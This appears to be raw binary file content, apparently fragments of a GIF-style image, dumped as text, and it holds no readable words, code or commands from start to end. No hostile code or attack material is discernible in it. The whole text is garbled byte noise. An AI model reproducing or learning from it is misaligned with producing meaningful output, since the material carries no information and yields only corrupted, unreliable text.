0Q��A�vm'BP:�>fwAFPE�(Px-�uP͇|0��0���a��$8�pX�:���}::���'��L�%$#�w��� <�<(z��F�_ ' J��$ $�x5�q�&K����i!$(�<?!tqa -� N} _�g��0�0`׃��R�W�w�kU<�G T��X��������l�� ����m`_�AԦi���i�H�vT��?T!ČE�&����p�|k���G}������	�[4�B�LG�vv�((��(��l2@u���Xx�� X�<�BM�i|  ��GH�T0( A0�l�- ��7sh_ǁ���;YxؓN���2��p� ��yq%B��W���z�9#�w�M�]paX�B�a��A�d�Á-�T��AW#� �0�0PQ%�u"�p�x�w�|&� 1��/�����n�V���dy�4�fp/p�	��h��y�E��5�\ �k�Qax��@d�T��{N�X��!t郔mpip|J�s�H@��x��9@4�ʉ���YzBp�W������ � �R�� /�T`S)� �[w�`)t$�������K%;�G�ԁ�؄ 9;��pJ���UTG�'��Ph  p:�u�e��F`�#��g?�%:��L�F��E�2@P9��Py�� �c�P )mY02)�	��rd`
 O��wTSm0��5 � �$Z0u4d�R3�� �"*�%*�)zhp���h�����R�P�-��:��/P8J�EP�,�KP �$$%�2Y�p����� &Pa�$�� Dm0GM��Yi�PG���iu���V�� #*�Z��Z�������W��Cw*����@ FИ�)�����ٞ��h2��`�HP  @��`��JP�ne){.W��Ǝ| \ P��@��g��V'�C�9�.
�E�P�� ������~�9.�ΓWp��p�/ � W���E�MPS�D\^@@�	�%p��Px��	�U�d���r7����
^�_��j�~���@��گB@���P봃@�a�H��K�@.�N� � ��9�}LpU۱F �cF0G��=p�qPB� (�w�� "@{^���A�7K�4��t^ �w _i ���tUDA�EWK+�R�P�����ȇpW�sy็o�~� ap�F��h �׹�z%`EОF�R�u>Fpkt������ǁ;'s^G��P0���A�>@�t0I7��+�GW̶�穫�������P�L�6��� ��}��%q`��Z�#�L�{I���W��E��$V|��fJ`��y�d�MpĵY�^p�EF�3FQ�]m` H�j�[j��[�����;Z��副2hE4(��Yצ8ʹ��/���{�y��B�t�UZm  �����`����&��3i|J�M֤���^�N)TE��mH0x�8 '0���� �2<4�����K������{�@M��G��F hиPE�R�H���������N�]R`�H:�Np�۾\�� оa4�wm� �Y�T�p��w|�U+{,��k�7�ˌ'��ٴ��)��V%�pq��a�Ī9�w��������8 �����Gp�@��X�&P 
��=e $�>�k��M���0 �� ��������� [���L ��M+��ڙ:�h0��[��F��v>�T<��G��w0t<��*H}Yj|�un��_x�@��(=c��<˄�A	@�.ݭ�s���lL+�7L�R`�py�˹|,��PI����?P"� �������P\��T��	��N m��l�Η��BDs�W�`��g��- ����	�� �	�9gڦ�|��Z�<�U̥�_[������uk H0G�4��i_�F�%t�����R�pw��R��6F)d\U���V�^��=ł���W� ��j�����G��LOG�k{�T@�M[�ap�#2 >��h|G�\����k�7s,�x�5 m�K�4��k ��%��%�(����	�Ɍh��H����� ��|��Rk�V��-%W�K�˦(� ��Ʃ-��iMG��~7�1�$��}�|��\�wD��<I^�j ���|˷=��s���(�F�VR-W��Q��X�~O�۾#�R/��ݠ;�uł�ʎ� �G` _���8 xnЖ.�}/�|.�D�������� Z �(з�0 ��֡'�`��*zR>�Z�znU���~�k��P@�(��ܺ�� QL �	����������(~m��ꍅ'@G�۾��QШ��(p�xi���@��.q:�TGR�V�Ї�{����:���(�.M-��.�݇� �x�w��mΠP ��T����$��T�}	�Fn;�wШ1$�>��`���'��מ��	q�����c?��ߞ8��@�F(�W�6G��zj����=/@�����}~��:  ��w与��$h�Yx���ή�Ҿ��MW悅��.8(�V�~��O:��JpQ��k% 9 ���0�G@qJ���|s��F���,�>g�i6�E*��΋'��>���a�9\�.��ٞ�|(S�n��~�k��F\_< t���40�����pGm����&�!붂F�s@�!;s��mȋ�NŎI���׎��>U��C�4�W[_�F���>Ws�x ���u�"�	�`S���P ��]�� �����.�ژE���N��
��N����P��PZZ�����\\wHm���$4�4&:MZMxP�j}��Y�0��(@	��/�E�F2����L�؄��������M��P���ZmiNRiBꭦMi$�4R�4��d�-(�RׂB("�l�����c���l�|�`�IA��4XTh�<	t��B"ǟQ�6���EG�B����c���M�,�$L��c@&&e�E�"a�1Rb��L�Iv$�C�	P�@�J�r�HN���p����t����H`��!D�L(4,��Qh.^ͺ��yD�-���^�E�Co�j2Β�2��'ʔ�4�tY��φ�0��֥I����6�'�˗Xı�3W*B���M�iC�*��'�6K-�,��%5��!EՃ)g`��Zl@�zBAsT��J,UH�H�P!ag�ThlםV[9��X�b�GxCH �Ѐ Ņ���F"ka��8���N����8��$��mDA�PR B2&p!�Q]�Q�d�4�0dhY=\f�fXeb	|6��x�%-pBq�q����A.�� ��4��5(�q�48��"� �N���mQ����	j(a�-s������0ajH�S�� 8\�
��G^���4ߜ�4�Ă�RSlha�.T���Wm`��RԐ(���m�@~�	m\)�s���A��4�P�P��*�	઀�� |h���#l���cg%4����4@�:�ҏI���i��(��&�As(�D%�j���H�b�/ �@0��A��
�[L�Dh���	[�'_����J��!�	"�Y	�D?M@ $�H��������Fa0�ܥY����JF}HDgU�a�����4!]Dݍ�-*	gԀ�H��0[m��,!���G��R8�	&(��3W2�&d����B�� d�����|$ݸ�KNZ q[5!g�P�m�� E�.�����E@H�pDmp�GՒ�^C���:Q�� | C�z �� Z ����_�"��մ!�1�3��Ѻ���Ah�.e1� �
�>���B`�m@�fB��@0���7��Xg"�J�����+h
��V�(����@L� ��⠬��빀S$p]!����gp7@ 5��&� 0p)�@	n
NծکCw����(��p� �h� �g�[��&�Et�$<Q[ �ElЅ���MH���1 ������	NX��DFN�����%9�|,�D`�U �ʀ|��B�4��BsD�Vta� ?�Uh�r���	H��Tn�>-����AqZ+�b
!Zp��TB,�(H��<�E yF "W��%�9�K��4���tZ��W��s�BL�����&�L+c���IA ���?Z�/����}�h��E����� ��b,b���M&E ��� �(���$i&R����|�`m��M�؂_�qU�$��J�Ԧ�
Bx��m_|�U�RH�4���-Db"bi�S(���Z�0B�H����(�� �0���6C)��aY�_�lGO���<o��Ά��?A �������'�`I�u@�pBR2���'�Gv��R�}�L�#����%D�R	�xW��H�!�y*�� �@ V۫h���/��Є5AA>X�A� I�RF�BkIf�a,+��Z�?�V���.x�Q��V�Z2m��[=öZy(/F�k��2PkDBZp��":8=H�� td%!��SU"U�1˄+��^8` \���A+�1��i
�Ib�kZ�h�<��W� ��J"�E�|����r���#o��  ��\]��
���`}͒���<~�-8&`	�D�ϲ�9Ё"�Bdٺ���0�[	�tw�B<�x5 ���y�k��đ�%� �z�,&n�j�*(�b!�����x��U�� 'l����x��1�j>��M���e�E�w:N����+>}�jp� Ϻ醰�����L-1��YئЎ6!.B�]���6�K<���Vc����k8?�:���R�g*Um�O�][��ϑ�9������pe�8�N��A4���,?8ŭ��%���[j�wû�xsx�= h["�zN��٤*�ג�7&�̈́��y��|��)��	y��-�eq�3w�ik���}�� �������:�	&	�����i=-�!t��pƌ��M�|XM�q@	F0pG� x)
���#;��4����VI�W�4		@�:�� ��T����{D�!z
�ϩ��ar����P! �� ����&6KP�8}��l��g��9N�P[�/w�n|`%_�wTF�9'����BB���� �`������? ��1x� |nF��LFr�����G #�2P��j�d#!p+0c�d�W x�(���G�@
ܗ{��h�,��t�"%`|��#Ѓ2@ H�w*8�E�����՗PPj��a�b+	c�����tF|�B�؃0ox�M��P��(X�&(�|��A��'�灅0X���"_�	,"�c���O	���P��S�����&�׈���Z����d��" p@�@p�����P��؁=�8����)؋(#1�A�k'�"�z��xs%!)�h�To�xi�P��q�W�����dA����8'�F+����(#�"���H 2������� 0���(���_@����a�h��G����&�k�[��8O#P���O�7k؁��؁"ȍx(����������f8�!x��/��i���"�t0����׊�6�x���(�#y�醾��,h����3�x��ԣI#`r֊�������� !��8�`�eɒf���ѐ�AXm"%���� #@=y�I� �tx�X� +Y	|� �gpx/t�h�q$7�!=�	qa�NC�FЕ�H,�8�!`+�)���Hg��(��B�l���������ZЙp0{)�g~i�"'��I����X	m8��B��h�lْ� ����E0{�G�+�t�Y��~5�9����p8����x+�ٔWX���x��$'F "��#� ��� ?h���i����Di��9��g��H�����)�E�������  * �02 �� (� �Ơs���w�h�e)��g�	��'Ȅ��w45��!�a��+����8蝩�h��4��i�E��4
�+ُ�D�JyL�|�V� 9ة�E������T�(n��2�z��A0�hy��Ǆ_���F����*0��wg_J���fjS���pV���kꀄ@��t��ڃ�@�2 p��	���<���p/i=09Y1{��4�������-j�=�,�������y �w���*~	��@�����J�"��W�.Jo��"|w��qz�~����	�&grfp�J�٫�Y����x��*t{�{�j�
���|F�|���'�y������ת�� ��Lwʗ�i�;��t:�t��rZ���Q�U	+{����,Vy�v*�T���Z�a�u`� �@�x%`�nz���M
̧�p���W]�'ꐲ۫4��;9(�����}B��k� Z�x=� �h�+�����~�0��`	-;)۝3p��4(J�o�Gx q��]�0
E�����p��4�	�G���s�0�w��#0(� pw���������Id�q�f��Kov�� ����	mj	�K����r��	�����;-�&,���E�TJd�  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����KQ�	׾\y�_�:B'p��,�`̽<:¨E�IF��T�p[��Tp������?���b�z���L�,Q?u � cB����ѧ_.e�`M��%�X�r"DD�t�`C��.:�_;�5�D�6'eO7,�AD�H/�2ހ6���a��7,n��5�q��� -��ߋ=7��L�8���@��m'2�څ\	�c��K� ��(���G""�o>]"��`��{�'b�ۊ�n�ݎ��7!G/�y�]�}w�������'�}�w�C�����<����]�"h�~�xR?�w4�D��r|S\��v��5`�;��� ����T��� 4���`�$��?�u�"���	�0a� 7�;�P0��׀������Ƚ?��	���p>(T��� %��znp]#a�Pb.���;	,@w�� � �,��s��ф.�0��$`D'f� ��	�A	X0t���0�5������42��$�#'�H���&�B$��At0� �C $` -�A�!!PG �pQ(d4��M.����dv����x���  �` :�9����&�X�?��mHȦ5��k"bX�8��MoBb��XC5�	�5����l@(��`J�	��� @ �����V
@m��̩�l��C���A�����p$��GHDF�Q8l��H%��7P� m�@�� �2p�P�76���$g��rb.����  0�.P�*��Bg����JUEdp��mh�&� :ȁ�@����k�5Cz�6�4��(�ʠ�?X��~=����2����S�W+�ձ�kc{�l��:x��8�&pA]H��@��F h�k�G~��MSߖ�D���(�m�������U�p�p�����e�q��[���$ AV!�/6��1�2�
x�iu�d�������Cqs�2@b�PBm�����6�5���R��H�7��� ��\����$�@�N��?��#�lo1'8B
x��!��X�RH�p�+��8'�@�`C�3�"�� ��{�2&���8�
��M�+�ĊЃ��$L9�R��� �&{X��2�qb=<@��h d+B�8�"��*��xx�� h@"���H��� ��lR0�"|���@�N0���6�A�&�4!�Le1�9�S�CD=�){`4�.��9Of��h�keG��6����� �L�|��G�AfS\�3��Y#��a6נU����*X;ڂp!���AX��~6�k�_=�y����V
R�bE0(# �T"� �,� ;�)6�|1��)��oP�"`�TG��N���k �go�₰6$��k�{�F���0�����XO:@@5!����<����` �&p�C��n?#Ҋ(ϋ�s�A�5�����iW��O���[���{��U0��� �Ӝ��d7��S<� ' � v=�'@�hx����[R�D� ����5 @���0$�(�z&����C����w=R@��GOwB���`[����.=!�~����fkN�΅3(8
�~�8�a0~��P�����1O��s��<`�uғ^L0/=|�:������L�{�]�;���� �(p�Q�BJ�/�8�sq@;�������Gq(�0@}ۗy^�}x���}4�}4�o�v_�r}�GF0'�����W�s=ga�Dw�E\ \����	�w�� #�d=��uY0y�yAW}8mφ�7�LȄf�}5�'��B�S��Gj�g˧g���"B0^�%E��#SJ���	@|>�J��.�}@}- ���h��h�VhA�hS���G�e({��L�EP�@GF4H��o�s/�����y�p{jx^�U�1u�y�0�����Wrr y�H`�W��&lF��h���m��(�wa����Jt��9�s/�Tp����y�g����F ���]p�'Q���p����=? M�MH�N�HPL�)�fj $�`$0�I���e"0 �o6 �Hw�fw(L��Y� g'HF� /�V�(�( ���;G�w` ^ 7�D؊F(����vM�?]` �B��Hs�F�SZ�?�`E�h�.'�$�v|�x<����|އo(7�L92`'0���T����x{rىP.y�#0�]�H�x��( ��y��iГ���E'dM�Qp��F�� Д�% �ԙA�O}�s<'�i{�����7z�L8fD�8H'�S|�L�L���٨s>�x�/`S'�``�M =`	0�l�V0b��a��EA�CiBG� V�FyM�A�4��J�OlE�I��������xv	V�'<ָ�`L2P�� �����g2prɒ@XOA)Q4 =� ��V"0|��h���R �-XsDGA�CAy^` �g�Z�8��L%���OkŞ����EP�y�|�|�T��As4�G�Jju|�I�o�/pWPa��F`����x]^���E0�%�:b��]��J`�Uq�E�CZ��R?)m��E<�3H�(�2X�pB��a���J��aP���*w��yLx�n�i0 y�s 7�PZ�X	:G]S@<Х	PJg b��m\b�&i�p�TH�PQpFM@� Fp�vjBzJ�7U4ʞ8��j����ZIA�S�Ʉg�����p|P�TW`|��P�Y��;1�G'����"`�lR� Ҷ��8i�yf* ��s0�sp ׄ�?iDQ�ץ?�8G�z^��V͊��J����G�6�'���s�Љ��Fp�qP�Wp|��;��
�P�d ���h�u5�R0|+F@ m(m�%SM��Y ��P(d`��GP 5�Hۚ;�۲�8Ӛ�^%��~�w"	��ى`Ȫ/�-2 S@G��Q� ��4�u�s&�u :h��� ������H6�\pZ�-�F���s
�����	�����9�d۱){����r�J ۨf)˨���d���Y�T�-kM��Xz^�B��: ��fs�x( _�ƋX�@}(�ig�=td �Q���C<%��wpJ` m`�&p+~������:��躇 J!�~7z�9�g�~BPW@ �ǖM��e5�n����5� �zw4���f:TR����+i=����R;<�˷���}p�Y���V~*~��w�X�;���:��d��<��9�P�t+��Y���:?�s�w4ps�K���5 ,��(p7(L�cB[:?K�2�J@y	��4s�ɗ楖�ڕ<���ꢢ�d��D��>G#в�t�P�2�7��ʙ����s`���`�Zs40���h�%1G��R�HG&,x�M1uF��^��'�	�hs�������0�cK�/0OуAjL�y4�9^I�۲9:�����Q�X�F�����,� �k�[s ���"��J���yN xz~�\�78�s-�|ϗ:�9��*uSj�.)�`�cB�$J�	������z���j��� M�S��P�g0�v��K܌wt5� ��gpn��h$PTXT����Q��sC����|0�|��s�>JTrk��Ҋ�$B�wAG�	`�Ok黉<��Z����H�?���M�Q`D��c`od�o�&J��ȍ E��wz�/$�\ ��ʕ�4�2�u0 �9������J������Һ���I�D��C�x4^��O5$�Z�1tMm���B@��s�aĕ`��Xt�ϳ�E1�F��@�F�L&Py���r�g�l{F0Om���9��K�
m��,J�+�]~�YM��{G��m�Xzx��M�)d�6m' �&4G�]��.Pp	8�Y|9G����ژ0���w^�7����D-L��	�;.�(<�?�L: KJ��(�����%s�f$PV�C<��1ٮۜ���4^�4��0�z�0��M(J������u�>��
�؇�7���Yu&���`�ƚ� �E�G�E�j���.�YM�=`�x�H�- �&�6n����a`��'����@��حr
ͅ�xB��OLn{TA ^P~�shm�(�)��90  t��Zp��#H Ss�x��P�U�]㞇Z{Za �nz'	���vJMPPM>�9��ɴE5{��g.@J`>@vx�hJPT�Ӣ�c atF��CH���p.��A-��^�Y�^{�_���y��΢�#G;���p��'��sW� v�i z(���Y�>�W�K�e�R���.��	����ܤ��s�J�V(�����GC�SL��;-Z;F��e"wwg�G�EI�ϟnJ�3�=_�:p��.�������n������ '�@^(�r�(BtB���:��?�o�H���E�1ǈO;�S�DGsP��r�F�}�o�7���䵕`A�G�/���Z��<��B��'I�5׈ �Q�g�`c��H�(dJ��Fx�FM�_���7�����F��x�>(
/��4�wU�L5TJ��
��v�������w�׭��4�ռ��`=HHp�����^�(��Τ�.�w^�$	=�Y� `n@�� ��I�ʄ~�AFd Ү4 /E�9"imm//BB/.PM]�5}�}}Y��--0��(��(@h�EaaFFLL���������B�4B9:M�P�'��PM&5Rgg"�'4HgNRG.mH]/9'9h�8��;�`1�CT�Xey+�- �F�,�(2F0i�%�&g(S6�@Ɔ?4 Q�C1oZ�P`�S��4ND�@�&MNL�Q�D���Ƞ!%]P)m�4�Х�$-N�:���D�/顒Y��N���r�42�(��Y�&.<05�CBAdP�HQBBI$(��A�@J�3H4��ɟ�i�4��U���˪:�vV��zy��v�\ظ��+��$H�@��D&�a���Ei�6Q��
J�0���(����Ф��Țe]Ƭ����L�niˢ�7�lA �R�D�9���$Ĥ	� &Ap$�@�Z�c��F��HaLrv��&��bD��
l�&m����~���#Bp��o4H@�M&� ��%��bha@g�q�D������H���8��Yh�w �͘�#9�	���4!Q���y`M ��q9�����QJx�C���fޕ9ʙh�'�,@t
���5
���1:0$У�`@q�@B���P�1�!�R�1#ݍ"°J!�i�Rf���⊦�t�i�q:�����I�A�$�9.�`�.hQ:(��m'� cz$	Ŋ�
���,+���ǳ��"�Z�V+��+1��&L�M>
� �3�@�qBQT\��ټHt�PJ+EY���Dkj��#��(؇_&�@��~��21
�&��LT�T�Fƨ*�c��SO��kBƨp�/F+mh��f����3i1@���Ln|�G-��Fr�� �%��wú0Z H�ȘE�#��D0�ģ����e��G���@�10�/��~73�� �>���5�7-j(R@��8sH�	O�Z��g`�B�2��9�0PT未5m�=��/nQ��r��� ���2����(��b"¤�\2�(b @�MJp�b1c-5�W�VÞ�]�s�۞�\Ƕ����2$`����t����V������(�;�O(9�RA�@�Y�rJ�A�@��1�4C��<:�M����� Rau����z���鈄:j� ���~4�]ת�-4��JtԠ�v`��Z������!mg3"�R�����E���'��uD��nD���f~�#c�v���JȄAz��4���)�C�H���{���G�g�q ��1�ԕ�Tx�p�(�}�;F	wS��w����h��#e%��0G��rQ.���4kζǽ;��� 4F+Y��Xʲ3�`!e �|P��Td���`:���w'�o��'p�2
sA 1kH���M�GZ��&<'��?�����9g�N���T	6`�n.rg���Z ��N5���N-@��D�X��̀��܌Q/)ڌ��r����Đ���4) ��"j�j�#a`H>i��c)M/�i�T�f����Fe�1��я�2$#�[T�9m��P���-T �A�vj����E@�BD��G#��\c�G���N5�^ٚ{ҥÈ����Q��>���`�0A�!C����ΰ�\�j�Vn4>�1�SG����s�(�n3�6��`�DIƩ����E]?R���L�����flԞ1�[Q��&��5'-g�������z�K�e���ln�Z��r7��hrGA�<U��^���?�� i��>�w���l2���p�������-�MI!�J�7��8�:=b��Z�Ex�z�7\���&�#����_�2>�c�\��%۱�M������f4�&�mF���1g`�����?�٨	�xe#>��
]Fe%g',Guֱ�Q,K3�2(���6�B:%���*]�_=��mJ0���ЖN5]6��E����x����SWZո�4Q��]��5�L�p�,����� �y�h_�ւ��yK:J#��F�����V"IUq��<�Z���Ҷ��M�W�a�v�D�ܵT���f��Q
�l��⼨�w!��!�
��7�э�}�ɗ������m�ޞF'��,*���^η�ۛ��������[p>!�LՀ����a���pwMN<o�纐��^!��6D�}s�Ι�Nt� ���-Gg��*ڤ�n�nz����Qu�*��څ�uAR����9[M-v�0 ��t�Unu�G��B�R�;�z���%K��wW､xeA��w���C/%�aa�>�:[F��2d��������o^ u����(�ѓ~d�s[�<���h �[?t!� ��/S	����ˠ��� ��_�x�nڇO|����X�r�|4�8�s6��/@��jǾ�q�}��e�� t���U�0g��~ǦA��Kp��j|�'|k�r�@HK�!�>�e�wt���a1�d�k�Z�6>�Z���~�@	�g|�G�B�N��8�u[g�@���W�6~8ilN&E-Uf�Af'H�`줁�WW�B�A@>��`�]���`^��D�&�oEmZL(B`Vq/Pd�P���Y��AH�t�8؃_(�~���>h�|{%�'А#p$"vY� >�3kfaVhH��~EF3�y9�y�hSHa��!@� $����� !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� WХ5��ɍh�CYJ	*�5,0��Ҳ�!��Ν�R�������J9�C�Ǆ�r�'���j�V��� ���\�i
����?dW��|����_c��"{��i�lX&\��ڭ���y��ሓ���c�8܍���`'n���\��!{}8�{�x㎗n�騧^�虷�8�S�Ǟ�3�]O^9�D4����/���������ۏ�ݻ����Əр�p����w������}��#��̫��{�x��[�;����8��gO�����?���]������.u׻^��=��x�]��;(0�w��$��z�����C(�J`iٳ�M8�vЂ�S����������i�8����#`%'�.t�HL�	��D"�|��B�X�)q�X̢%0C�A�������o|�[��ȇ��ѐ�x���#Q�L � G>~1��#���9�q��L�"Y�E�q�$Bax���}�����Nz�����CF)�&��
HJn��&�A�M�+AIKN�����%.cyKP��	���%�(��~@ ��� �M0�3� �jZs��4�'�  �L��8���k�S��<�:���j�ӜwЂ<��@"H`x���p��w�T�%�C�@\0'��υ.���`@��n����D��Є@���*Ғ�Ԥ	=�JW�i�Ԝ��pB	�.�8%@ B�5NM�C�R}F�Q�P�pJ�!y���xq��RK�T. ��`�W�*ֲ���G�� ��VO���'� 	,����z�� �V�~� �ݪ>#ZU �!A�l2  2�!�(@X���zV���lR��Қ���B[�J<�`�ЂF0��@ Z@``� Z�j� mhp� ��F��* ,��}��E3\�
W�kȮv�[��j7����v�0^򊗸hq���֭7�g�� ���$�f[��
���@`	 \�"�HHp�׀�
������>�
 CT)��OW����G<��X� nN<�#a.�q�� �#� .8v�������)@�{��.��l� p��Rajt��y*����G@B�!�e+��fnT��!`��k+8�m8� gؙ�H��]�f=���ֱ�p8$��H��q�hF�5 ]hi$@ ��:�A  ��z���π:���g�1 ̇����j.�> `̖�.p؁�g(��� l:�ئN���mg+8V �����\Z��t�]�m4���}mK`_�����A��i2� 9^vΐ;�!J���/��3C���UsEm�>\�����o%�!��6���p���W��ˠ�{��Vw��}��;����<JJk�.�<�ml� {�� ��3<���.�\ Hx�f� l]��~�>��������x�~�O��wx�k>s��;�%W9�A�U ' ;H@wP �.p@�i+t��Jx�:nY�2d��P�0��~#�8CD'��7����y�w|��;.��K���O����Ӽ�d�A�U�Leڵ���B�
�4� �=��&�V��2.��^��.�T��M��۱m�t@t�z�z7�H��Ӌ^�/��E�|ѻ_��O���/!�������) !� �ۃS��SP@ � |���׀�G|��w z��.p��|�d@f��U�FW]y�	T� %GF�&pz��g~R�ϗ��&P��>h0hB��"���������tW��v�A�v2�$@h��h0  @a��%� T@2�s7�B(� �NEQua��jA�MR f�� q� F`q`B��NPU��UP8x�>�rP?��5 ��x��ȃ�������G/�L�VL@ w�S�v�D '@��^8����/ '�wM�7x^� �X���WUpy�%U$�	&`Y
��*�qPE`R������H����E��x���X"@��bH�c��2�U�vk7`� TЉ\Ȏ��/��w+x�\v@>(���M��d �F��tN�o�eY� L0'P'�-�"Yu��(��Ȉm8�
i�	)��4��X;7�kGivU{�8 h�]Ȏ	� ����h�fH��U�:@�$����kiƁ� w�	"�
Pp�7 �� q�0�( -P�T�����C���H�08��X�z��	�n�L;)�)`2�@���X�A�B`�g��$ �]�(9�$��� �ip���� ��M7p_�E[i�Y0�"����"@����7(zZȉ�'E�yɗE�Lp��X��A�C #� �菈9���/p�h8[9�@%mY���5@�y��Xk)��Łq�nGiM� J�J��J��d$ �x�:���Iw�Y���x�j/ � �=�_�XWRI۳ zuB���K�ʅ�I�ֹ_�i �Ft-��k	l��S��Y�� ��fd�Jq���0iM`�����6J�u�n�hc	wps��Rژ	��Y�	P�d��@B]
�5.� Zr��i���8��7[�MF�PY�#ɖ+�xʢ2�M `]�����LJ �[Z0iHFWZ�[~ɜz��S���ʏYJ[\jB8�w�M��j��i�m:�E�w��D�MPЧ{��$�Rp��MF�	F���(:m�v6���eWtj�W2�����Y�W���E���ڠ�IW��A�ꂳ��'@ 
ʪm��Y��F �;�\�eFt��+��z��8�"�q`iІЈU.��w��tG� vv\��B��wN���(�&{�a��a�����
�"��2 ~�
jh�hڦp����/��8�Qp�e �ʖ0�&��q�׍>�G�o7(����)\����p�\����ؚ��Z��z��z�Ẳs; ~	��w,8�u=�_: �j�N;
��E@��* w���^p$�&0 �{�$P�G�S��'�Xۖ  �A�����^p�;i�DH_�A�ڶg��Z�m
��J�⚲/`�<ud�E[+�s  �#P]����F� ֨���]p��b�	�TT N��g�9��1���ؚe @j��\ �@�E�䤶!��m부8��껿+��Z������w;W��v��u����Pp%0��;`E�A�^P�=� /P�¨�H��'x" �#Y�J�� &�QM���d�="�K��r�k����z��ۻ';�����)hp3��T�[��
�/Lp��a���yD]=P�8��Ы��xz(ુ�@8�5pģw�#��\�\ Ep]ZDGpTG�G@�P�:�_nk�K�&��P����S2 �(.h�k:�Fp�(�T@�T`Å��R��� k�8� �$	��t�8�>ȱG�U�e4U ^PL�TL�w�o�;($��e��\ɗ<����h���Ci����J�����|��*~tTH0�^Z@%l�^�R��NpX[vF�@��@x�4SM \"�D���Ŭ(]iIV|�:�͔|� -�/����=�֜I�����zw�W�W��F`��\���L�/��z9 ���o��ei`�-����Q�B>�Q���/$E}��Y0Yw�4`F0��";ə����#M�PB2p�jɱ�A9 �*%p �d*PD�A�����4��kl�4 �0�b��"��18�Gd�s���{Å�m� ���/P� `Pb=�F`��l�r;��n�#�ົ�������W��,~ZࣜĵMP�c�H�%|�	@J����D-��+�}�M OMp`���\UPk��Y�@i����z������M�a����'��ئ��T0Ӂ���T =-�D;�]  zy��½zz|���Rp4B�T�Z�`[ 5@޵F/�����&�tŜ�M����PP�s�#�(}�J� ���H���_� ���yOҴA�5iZ@�IԜ �n�H M%�H`�?*E_$�� ]0P�����(��̙�,X���	*�,P��sŜ�k|�H[,��z��;��w E�̵��Mp���@X��xi �ji��O�d�Q��ХmT�U �=�Y �J�?]�A�j}��	����#�������Bu�z���H�*K���;M��<�P  �i�H�ȗ��R���K˴�)���R���G�@����[��ܴ���DF��X��K[L �R8��;�JF��(���8<�=iH�AZ���짪�{���wo��xЎ�p��<ix@��E�"��[m��;����=+��Б�ɶ����.�=��{7�FP#0<�-ŏˣsp�	0�H�赘oG�pKhTI�[�A�l���=Z�(0�徴@p�(�`}�j-�Ց��Z`�vC_da-�t�ZP0�P�^��}� �'���%�J��j���� ����/45�_�=@00�+�$	a��Gi�׈��w��N�-ߑ�L{�{���L�E<����	�����Nڅ�P�^�'��	��$p���A�����=�������b���?�)����/��/.P4_���F�?FZ�Q���-�^���m�Ê�" �m��PP�Zs]&Y��-00(@�==		�//EaF2���MLL#L�LMZ�������Z�M��������GH�P4��ޟm�&"Z\\M�xM\�ZP]5} '��CӦN�B�*e���z�kE�F<���#0`�� ��X�gР��Bb.��DN\�#iР�i"�;zM����_Bx�d�0%��8}K�Д*Y�����W}yI6!�E�Le��$ )�M�3���p�K;�ѐ�D@�d$ &F(M�MZ��I� �H�1�0��U�hݺH�I�VcEzl+�@�h+�3�F��9��.�=.H(F'Ņ�.��wђXq -(?��t2
L4kf.e����d��J:��T;6 #�ꓲS��-��v:(x�Y�`@�(���F2A5��=!�tIfvh�a��hpZxA	2|7Rk����,硖�I2����9D����\� �$�L�x�F 6!�(/�CG!�`bZ81�t�eA�%�aBF�\v�eg�Ѐ,&�bZ�+v��x@�p���|��}�Г砡o� �m*����耄 �p�"�ԃ
t�u�y١�򱥇X����V,桉^z���B�4Zh���pI��i ��a��� :�!�g�hx��9��AxL���B���A�\�G��a�:�h�Bf��E��y�4`�p�P� ���� i5�Q\i8�cJ��"��0�:�q�F���m"����O�M9.�r	�����t
Xؐ-���y��+�*'90��$��4�' xeA�D&���$x��(,��pG�qpN԰1;i�E�Dq)�UZY�ʠ2 @/KD���F�B3&���ΧyD@��l���M8C�$���G�h�l��
Sc~��;a��;�Xȝ�-dߞ@���=]uO���v�=3-�2�\��3�*���NRNB��% �Ѡ�0dI@���6�F�Ԁ�[s������ab7QC$%�<Iu0p� �/���p@�c�̀UF��\���,t�Ttx;��*F�l`Y"�	H��`C:��(�+�0��R�a00�('H a�>\� P�BL����J�kY,�%���n:|L�,d�0x�S䚀ȑU���'H0� ��E����9���+�U�H���>�,` ]8B�lxÁL���F�]yb�0�ǻm�S1[���AL|�U!�@pY���<�@
� ��2A%4�(�0 �JqYJp���Aǁ�v�#&��2L���飹�@�@揈F��4 ��_� b/&�M� a!��	��`�@�xt<�# vI;�����S�+Հ$���4ו�8! �`K�
"�fׇh�A�
